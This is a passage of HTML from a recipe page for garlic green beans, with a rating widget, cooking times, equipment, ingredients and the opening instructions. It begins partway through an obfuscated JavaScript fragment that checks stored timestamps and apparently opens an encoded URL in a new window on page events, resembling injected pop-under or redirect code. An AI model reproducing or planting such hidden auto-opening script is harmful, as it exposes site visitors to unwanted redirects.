Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-132741 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=132741 data-average=5 data-count=1 data-total=5 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from 1 vote</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/garlic-green-beans-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=132741 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F24%2Fgarlic-green-beans%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FGarlic-Green-Beans-Collage-1-3.jpg&amp;description=Garlic+Green+Beans&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=132741 data-url=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-1-3.jpg data-description="Garlic Green Beans" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">5<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Side Dish, Vegetable</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-132741 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=132741 aria-label="Adjust recipe servings">6</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">72</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-132741-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=132741><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large sauce pan with lid</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 colander</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut the tips off the green beans and mince garlic</span></div></li></ul></div><div
id=recipe-132741-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-132741-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=132741 data-servings=6><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-132741-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=6 data-recipe=132741 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=6 data-recipe=132741 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=6 data-recipe=132741 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>lb.</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh green beans</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">tips removed </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>minced garlic</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>water</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>olive oil</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried oregano</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp. </span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>ground black pepper</span></li></ul></div></div><div
id=recipe-132741-instructions class="wprm-recipe-instructions-container wprm-recipe-132741-instructions-container wprm-block-text-normal" data-recipe=132741><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-132741-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">In a large sauce pan over medium-high heat, bring the green beans, garlic and water to a boil.</div></li><li
id=wprm-recipe-132741-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Reduce heat.</div></li><li
id=wprm-recipe-132741-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
